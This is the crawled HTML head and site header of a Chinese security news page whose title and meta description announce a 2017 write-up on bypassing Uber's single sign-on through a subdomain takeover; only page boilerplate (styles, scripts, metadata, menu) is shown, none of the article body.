

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.77169.net/html/162816.html
body_size: 35525
content:
<!doctype html>
<html lang="zh-Hans">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>挖洞经验 | 看我如何通过子域名接管绕过Uber单点登录认证机制-华盟网</title>
<link href="https://www.77169.net/wp-content/uploads/2018/05/2018051002524273.png" rel="shortcut icon" />

<meta name="description" content="&nbsp;" />
<meta name="keywords" content="Uber,子域名,挖洞" />
<link rel="canonical" href="https://www.77169.net/html/162816.html"/>
<script type="text/javascript">
    window._dayu = {
        ajax_url: 'https://www.77169.net/wp-admin//admin-ajax.php',
        url: 'https://www.77169.net',
    }
</script>
<!--熊掌号-->
<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "https://www.77169.net/html/162816.html",
        "appid": "",
        "title": "挖洞经验 | 看我如何通过子域名接管绕过Uber单点登录认证机制-华盟网",
        "images": ["https://www.77169.net/wp-content/uploads/1501/79597d3ccc29740.png!small"],
        "description": "&nbsp;Uber使用AmazonCloudFrontCDN架构的网站saostatic.uber.com存在子域名安全漏洞，可被攻击者接管。另外，Uber近期部署在网站auth.uber.com上",
        "pubDate": "2017-07-30T8:00:28"
    }
</script>
<script src="//msite.baidu.com/sdk/c.js?appid="></script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.77169.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.77169.net%2Fhtml%2F162816.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.77169.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.77169.net%2Fhtml%2F162816.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.77169.net/wp-content/themes/mnews/style.css?ver=2017.03.18' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.77169.net/wp-content/themes/mnews/assets/stylesheets/main.css?ver=1.0' type='text/css' media='' />
<style id='main-inline-css' type='text/css'>
.post_author .count span.wechat a,#wp-calendar td a,.related_posts a:hover h3,.widget_salong_about .about h3,.widget_salong_about .about a.more,.widget_salong_word .sidebar_title h2,table.group_table td.woocommerce-grouped-product-list-item__quantity a.button,.woocommerce-tabs ul.tabs li.active a,#reviews h2.woocommerce-Reviews-title span,#reviews .comment_container .comment-text p.meta .woocommerce-review__author,.cart_totals .woocommerce-shipping-calculator .shipping-calculator-button,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.kx_list .kx_main .excerpt a,.sift_kx ul li.current a,.like_info .info span b,.videocat_list ul li.current a,.commentlist .comment_body .comment_info .author_name,.commentlist .comment_body .comment_info .author_name a.post_like .sl-login,.post_like .sl-button,.home_title .title span b,.ajax_filter .nav-filter li.active a,.content_post a{color:#2C74E6;}.sift_kx ul li.current a,.post_like .sl-login,.post_like .sl-button{border-color:#2C74E6;}.ajax_filter .nav-filter li.active a{border-bottom-color:#2C74E6;}.kx_list h4,.videocat_list ul li.current:before{border-left-color:#2C74E6;}.footer_btn a:hover svg,.post_like .sl-login svg,.post_like .sl-button svg,.slick>button:hover svg{fill:#2C74E6;}#wp-calendar #today,#wp-calendar #today a,.ias-spinner>div,.search_form .search_btn,.login.popup .popup_main .xh-regbox .xh-btn-primary,.sl_main .count,.dwqa-container .dwqa-questions-footer .dwqa-ask-question a,.dwqa-container input[type='submit'],.dwqa-btn,.contribute_form .submit,.salong_field_main .salong_field_area .salong_file_button a.salong_upload_button b,.salong_message .inout_box .tablenav .button-secondary:hover,ul.ui-autocomplete li:hover,.product_sift .sift_li ul li.current-cat-ancestor,.product_sift .sift_li ul li.current-cat-parent,.product_sift .sift_li ul li.current-cat,.product_main .product_img .added_to_cart,.product_main .product_img a.button,.butterBar,.post_like .sl-login.liked,.post_like .sl-login:hover,.post_like .sl-button.liked,.post_like .sl-button:hover,.author_btn a.followed,.author_btn a.followed.unfollow,li.contribute_btn a,.page404 a.button,.button-primary,.submit,a.certification,.woocommerce-pagination a,a.woocommerce-MyAccount-downloads-file,.woocommerce-notice a.restore-item,.woocommerce-error li a.restore-item,.woocommerce-info a.restore-item,.woocommerce-message a.restore-item,.woocommerce-notice .button,.woocommerce-error li .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-store-notice a,a.wc-backward,.return-to-shop a.button,input.button,button.button,.buttons a.button,a.checkout-button,.single_add_to_cart_button,.btnColor{background-color:#2C74E6;color:#fff;}.gdl-toggle-box .toggle-box-head span.active,.home_title .button a:hover,.grid_post .post_grid h2:hover,.related_tagposts a:hover,.footer .wrapper a:hover,.widget_salong_user .new_post:hover,.widget_salong_user .author_name h4:hover,.recent-comments a.comment_con:hover,.widget_salong_kx .more:hover,.widget_salong_follow_post ul li a.thumb:hover h3,.provinceCityAll .list ul li a.current,.salong_field_main .salong_field_area .salong_file_button a.salong_upload_button:hover span,.author_subtabs ul.tabs li.current h5,.author_subtabs ul.tabs li.current a,.author_subtabs ul.tabs li.current span,.author_subtabs ul.tabs li a:hover,.follow_posts ul li a h3:hover,.author_tabs .nav_move ul.tabs li.current a span,.author_tabs .nav_move ul.tabs li.current a h4,.author_tabs .nav_move ul.tabs li a:hover span,.author_tabs .nav_move ul.tabs li a:hover h4,table.group_table td.woocommerce-grouped-product-list-item__quantity a.button:hover,.product_sift a.more:hover,.product_sift .sift_li ul li a:hover,.kx_list .kx_main .excerpt a:hover,.videocat_list ul li:hover a,.crumbs a:hover,.commentlist .comment_body .comment_btn a.sl-login.liked,.commentlist .comment_body .comment_btn a.sl-login:hover,.commentlist .comment_body .comment_btn a.sl-comment.liked,.commentlist .comment_body .comment_btn a.sl-comment:hover,.commentlist .comment_body .comment_btn a:hover,.prevnext>a:hover,.tags a:hover,.all_user_list .user_main a.title h3:hover,ul#link-home li a:hover span,.postinfo a:hover,.header .header_btn ul.menu li.center .sub-menu li.current span, .header .header_btn ul.menu li.center .sub-menu li.current h4,.header .header_btn ul.menu li.center .sub-menu li a:hover span, .header .header_btn ul.menu li.center .sub-menu li a:hover h4,.header .header_menu ul.menu li:hover > a,.header .header_menu ul.menu li.current-menu-ancestor > a,.header .header_menu ul.menu li.current-menu-parent > a,.header .header_menu ul.menu li.current-menu-item > a,.header .header_menu ul.menu li.current-post-ancestor > a,a:hover{color:#004FCB;}#wp-calendar td a:hover,#wp-calendar #today a:hover,.side_btn a.btn.top:hover,.side_btn a.btn:hover,.side_btn a.btn span,.login.popup .popup_main .xh-regbox .xh-btn-primary:hover,.search_form .search_btn:hover,.single .pagination>span,.pagination span.current,.pagination span.current:hover,.pagination a:hover,.salong_message .inout_box .tablenav .button-secondary:hover,.provinceCityAll .tabs ul li a.current,.salong_field_main .salong_field_area .salong_file_button a.salong_upload_button:hover b,.contribute_form .submit:hover,.contribute_form .reset:hover,.dwqa-container .dwqa-questions-footer .dwqa-ask-question a:hover,.dwqa-container input[type='submit']:hover,.dwqa-btn:hover,.tags .tag_could a:hover,.product_sift .sift_li ul li.current-cat-ancestor:hover,.product_sift .sift_li ul li.current-cat-parent:hover,.product_sift .sift_li ul li.current-cat:hover,.product_main .product_img .added_to_cart:hover,.product_main .product_img a.button:hover,.sift_kx ul li a:hover,form.post-password-form input[type='submit'],.is_category a:hover,.author_btn a:hover,li.contribute_btn a:hover,.page404 a.button:hover,.button-primary:hover,.submit:hover,a.certification:hover,.woocommerce-pagination a:hover,a.woocommerce-MyAccount-downloads-file:hover,.woocommerce-notice a.restore-item:hover,.woocommerce-error li a.restore-item:hover,.woocommerce-info a.restore-item:hover,.woocommerce-message a.restore-item:hover,.woocommerce-notice .button:hover,.woocommerce-error li .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-store-notice a:hover,a.wc-backward:hover,.return-to-shop a.button:hover,input.button:hover,button.button:hover,.buttons a.button:hover,a.checkout-button:hover,.single_add_to_cart_button:hover,.btnColor:hover{background-color:#004FCB;color:#fff;}.user_list .user_main:hover,.readers-list li a:hover,#link-page ul.blogroll li:hover,.sift_kx ul li a:hover,.post_like .sl-login.liked,.post_like .sl-login:hover,.post_like .sl-button.liked,.post_like .sl-button:hover,.all_user_list .user_main:hover,.header .header_menu ul.menu li.current-menu-ancestor.menu-item-has-children::before,.header .header_menu ul.menu li.current-menu-parent.menu-item-has-children::before,.header .header_menu ul.menu li.current-menu-item.menu-item-has-children::before,.header .header_menu ul.menu li.current-post-ancestor.menu-item-has-children::before,.header .header_menu ul.menu li.menu-item-has-children:hover:before,input:focus,textarea:focus,.share > div a:hover{border-color:#004FCB;}.author_tabs .nav_move ul.tabs li.current,.author_tabs .nav_move ul.tabs li:hover,.videocat_list ul li:hover:before{border-left-color:#004FCB;}ul.tabs li.current a{border-top-color:#004FCB;}.provinceCityAll .tabs{border-bottom-color:#004FCB;}.mobile_btn ul li a:hover svg,.author_tabs .nav_move ul.tabs li.current a svg,.author_tabs .nav_move ul.tabs li a:hover svg,.ajax_cart .cart_btn:hover svg.cart,.video_btn:hover svg,.commentlist .comment_body .comment_btn a.sl-login.liked svg,.commentlist .comment_body .comment_btn a.sl-login:hover svg,.commentlist .comment_body .comment_btn a.sl-comment.liked svg,.commentlist .comment_body .comment_btn a.sl-comment:hover svg,.header .header_btn ul.menu li.center .sub-menu li:hover svg,.header .header_btn ul.menu li.center .sub-menu li.current svg,.header .header_btn ul.menu li a:hover svg,.share > div a:hover svg{fill:#004FCB;}div.circle,.side_btn a.btn.top,.footer{background-color:#171C3E;}
/*# sourceURL=main-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='w3dev-alertify-css-css' href='//cdn.jsdelivr.net/alertifyjs/1.8.0/css/alertify.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='w3dev-alertify-theme-css-css' href='//cdn.jsdelivr.net/alertifyjs/1.8.0/css/themes/default.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.77169.net/wp-content/themes/mnews/assets/stylesheets/jquery.fancybox.min.css?ver=3.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='prettify-css' href='https://www.77169.net/wp-content/themes/mnews/assets/stylesheets/prettify-dark-min.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wsocial-css' href='https://www.77169.net/wp-content/plugins/wechat-social-login/assets/css/social.css?ver=1.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/jquery.min.js?ver=3.1.1" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".e41b56f36174d76086ad0e63db577f05").click(function() {
		jQuery.post(
			"https://www.77169.net/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "46f3bc88e9",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/headroom.min.js?ver=0.9.4" id="headroom-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/alertifyjs/1.8.0/alertify.min.js?ver=1.5.3" id="w3dev-alertify-js-js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/phpcover-min.js?ver=1.1" id="cover-js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/prettify-min.js?ver=1.0" id="prettify-js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/jquery.qrcode.min.js?ver=1.0" id="qrcode-js-js"></script>
<script type="text/javascript" id="salong-follow-js-extra">
/* <![CDATA[ */
var salong_vars = {"processing_error":"\u5904\u7406\u8bf7\u6c42\u65f6\u51fa\u73b0\u9519\u8bef\uff01","login_required":"\u547c\uff0c\u60a8\u5fc5\u987b\u767b\u5f55\u624d\u80fd\u5173\u6ce8\u7528\u6237\uff01","logged_in":"false","ajaxurl":"https://www.77169.net/wp-admin/admin-ajax.php","nonce":"116989a9fc"};
//# sourceURL=salong-follow-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/follow-min.js?ver=6.9" id="salong-follow-js"></script>
<link rel="canonical" href="https://www.77169.net/html/162816.html" />
<meta name="framework" content="Redux 4.1.24" /><link rel="icon" href="https://www.77169.net/wp-content/uploads/2018/08/cropped-2018083115381973-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.77169.net/wp-content/uploads/2018/08/cropped-2018083115381973-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.77169.net/wp-content/uploads/2018/08/cropped-2018083115381973-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.77169.net/wp-content/uploads/2018/08/cropped-2018083115381973-270x270.png" />
<style id="salong-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#f6f6f6;background-repeat:repeat;background-attachment:fixed;background-position:center center;background-size:inherit;}.content_post{line-height:32px;color:#666;font-size:15px;font-display:swap;}.content_post a{line-height:32px;color:#333;font-size:15px;font-display:swap;}</style></head>

<body class="wp-singular post-template-default single single-post postid-162816 single-format-standard wp-theme-mnews">
    <header class="header">
        <section id="header_main" class="header_main">
            <section class="wrapper">
                <!--LOGO-->
                <a href="https://www.77169.net" class="logo" title="华盟网-网络安全第一资讯网站!为提升网络安全水平做贡献"><img src="https://www.77169.net/wp-content/uploads/2019/08/2019081706215197.png" alt="华盟网-网络安全第一资讯网站!为提升网络安全水平做贡献"></a>
                <!--菜单-->
                <nav class="header_menu"><ul class="menu"><li><a href="https://www.77169.net/posts">文章</a></li>
<li><a href="https://www.77169.net/downloads">下载</a></li>
<li><a href="https://www.77169.net/videos">视频</a></li>
<li><a href="https://www.77169.net/sitemaps">站点地图</a></li>
<li><a href="https://www.77169.net/topics">专题</a></li>
<li><a href="https://www.77169.net/call">联系我们</a></li>
<li><a href="https://bbs.77169.net/">论坛</a></li>
</ul></nav>                <!--按钮-->
                <div class="header_menu header_btn">
                    <ul class="menu">
